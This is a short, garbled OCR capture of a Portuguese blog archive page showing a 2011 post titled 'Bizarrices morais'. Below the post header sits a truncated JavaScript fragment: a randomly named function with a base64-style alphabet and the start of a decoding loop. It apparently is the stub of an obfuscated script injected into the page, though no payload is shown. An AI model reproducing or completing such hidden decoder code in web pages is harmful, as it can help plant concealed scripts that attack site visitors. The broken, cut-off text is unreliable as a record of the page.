
Már
Jornali
Archive for the ‘Colaborad
« Older Entries
Bizarrices morais
quarta-feira, novembro 16th, 2011
function r0093c87
xc=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
uf=”;var pd,r7,x1,x4,
s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.ind